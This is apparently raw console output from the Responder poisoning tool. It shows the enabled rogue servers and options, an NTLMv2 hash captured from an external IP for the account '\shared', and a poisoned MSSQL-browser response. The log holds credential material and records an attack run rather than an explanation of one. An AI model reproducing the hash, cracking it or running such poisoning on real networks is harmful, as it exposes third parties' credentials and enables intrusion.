 Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.0.206]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 78.128.216.18
[SMB] NTLMv2-SSP Username : \shared
[SMB] NTLMv2-SSP Hash : shared:::c9c0da939d5fac4c:DE4257FE1CB72AE3142077CE54276999:0101000000000000005660FBE2BED701ED1EB3C1A2E28282000000000200080053004D004200330001001E00570049004E002D005000520048003400390032005200510041004600560004
00140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800005660FBE2BED7010900240
043004900460053002F00380039002E003100370037002E00350036002E0031003500390006000400020000000000000000000000
[*] Skipping previously captured hash for \shared
[MSSQL-BROWSER] Sending poisoned response to 192.241.207.136
[*] Skipping previously captured hash for \shared
[*] Skipping previously captured hash for \shared
[*] Skipping previously captured hash for \shared